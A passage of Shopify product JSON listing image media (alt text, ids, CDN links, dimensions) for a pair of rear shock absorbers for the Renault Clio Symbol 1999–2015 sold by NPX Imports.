Imports","id":22881718403159,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718501463,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718730839,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718927447,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881719058519,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}